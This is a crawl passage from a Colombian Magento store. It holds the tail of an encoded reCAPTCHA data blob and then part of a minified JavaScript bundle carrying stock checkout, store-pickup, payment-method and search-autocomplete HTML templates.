sKwEsOQwq/[base64]/Dhj1MYjYUw7cPOMK9EcO0w7dGIMKkHcOzeik9w7XCi8KFw6XDgmPDoRfDjnRuwrN1w4NSw73Cvwxqw4DCqFU/WsKAwptvw43DtMKGw4IvwoR4BMK3QmzDoXZbHcK9MzEKw53CocOsRcOPbGcvw4wFbcKODcOFw6xvw7bDtcOreRNDw6EawojDuRbCtMODacOBMWLDqcOnwqZ2w6s6w4HCi2HDnGhvw4c/ChjDlh8sBMOcw7DDnWgFw5XCvsOGWl4Cw7DCvcOww6nDkcOodAJ3wr8JwpjCqx4jYErDhVnCmMOWwqbCrjpdJ8KlJcODwprDkGnDqAHChcOzAUYcw5ZiDjPDoMOOUMK/wq/[base64]/Ct1Nkw5cqwpvCh3cnw6jCv3rCvMKZw5d9w47CqsOpwr0PeMOeKsOTwrXDi8KtwoZ6U3YUw5dbw6vCsD/DlD8IZj0KKELCl8KIScKjw7lxF8O6XsKbSDpFe8O9cT4Fwpg/woo1S8KMeMOuwozCtH3Cui0EK8K2wrXDjDAMYsK+B8O3aVwHw5PDncOXMmLDpMKbw6Q7RHPDr8K8w7pWV8KpMTjCmmQowodUwozCkcOrTcOTw7HCv8KtwrTDoWtww6HCuMKOOw7ClsODwoh0BcKnNgxDAMK0dMKqwp/DkzZyPsOuRcKrw4vCikXDncOLOMOsCjvCucKcccKFw6gXcxw4VsOAG8OZw4PDpMKdwo0yK8KzWcOkwrtAw6TDscK8WmLCkAkkwqZTEXxdw4vDuhnCl8OqT0FMwqQgCX7DqsKtwpLCmcOMw7fCkcKjwqPCriBJw6XDkGrCuMK7w5QABTfCg8Ocwr/Cu8O4wrdZwqnCthkSYTvDthnCl0F+TXLDvnUnwo3DuClRQMK4I1ZvJcKkwr3DuMKdw4nCmUdsScKsNMOrO8OKw4FyJMKeIMOkwqzDu1XDtMOJwo54w4TCjj8/VXLChcOpw5p8Nj8/w4JSw4k5HMKHw6rDgkECw6ZFKAzDt8O9w4JpwoDCgcK7S8O4GDMbdXhNVMOfw5zCucKMHg1Rw74ew5bDncKyw5E3wqnDrSM6w7zCljrChlLCqMKjwqBUwpLClsOAw60Bw4TDjcOMw5fDucOzQMKqGjnDq0Ikw5zCkMKwwqA/[base64]/[base64]/w4nDi01desKmShk3w6vCiMO6w7TDscK1HlbChjMpAcK+D8OkesKJwpFSHT3Co8OhwqHDm8K7wqjClcKQwrYyEsKEw5DDhMOef1bCvcOPRsKMw7V/worDocK/[base64]/DqsOuw7fCr8KmcMKDYRBcSmnCr8O4w6YlEcKcw5rCm0XDhMOmw7vCrcKcw4/DucKzw6/CoMKcwoENwo52wpbCj8KNV0bDq8K+BXRgwpcqLyM1w5jDvEnDkGTDicO9w5URZnjClwY3w4/[base64]/DsUYbw5tdT8Kcwo7CiMOGwrhvGsKwHypOwr3CusK7f8K+KcOaIMKiwpgVw6vDm2I+woBSFwYawpPDsMKzwqjCmXJZVcOFw6rCt8KTOMOSF8OKaWcyw7oSwoXClsKew4PDg8O9dsOyw4BnwqRSGMO9wrDDkn95TsOmKMO2wploIXbDoHPCugrDq1HDvcKYw79/w6vCssO6wqc\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222AujbdIKud6bMw6fHFlaMhws+NnXTHRvwP7wyhahxiw\\u003d\x22,1,0,null,1,1769146917358,0,0,[84,193,86],null,[5,165,17,77],\x22RC-3m9VvLT8661j0A\x22,null,null,null,null,null,\x220dAFcWeA6w2lDh4t9L-Ky1ZZw2f8_YbV_14m81Fl4NQk4oLO2knaoFW61kIte2o2VW6OdFjQEDE3fegZY3gR06clXpPDqIM1skPA\x22,1769229717314]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 422956
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span 